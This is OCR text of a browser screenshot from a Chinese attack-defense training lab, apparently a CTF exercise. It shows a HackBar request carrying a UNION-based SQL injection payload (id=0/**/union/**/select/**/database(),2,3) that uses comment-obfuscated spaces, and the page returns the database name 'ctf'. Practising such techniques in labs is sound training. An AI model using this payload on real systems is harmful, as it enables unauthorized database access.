 攻防实验室平台 攻防实验室平台 1.14.97.218:20404 1.14.97.218:20404 1.14.97.218:20404 1.14.97.218:20404 1.14.97.218:20404
不安全 | 1.14.97.218:20404/search.php?id=0/**/union/**/select/**/database(),2,3
ctf
2
3
元素 CSS 概述 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://1.14.97.218:20404/search.php?
id=0/**/union/**/select/**/database(),2,3
Enable POST
ADD HEADER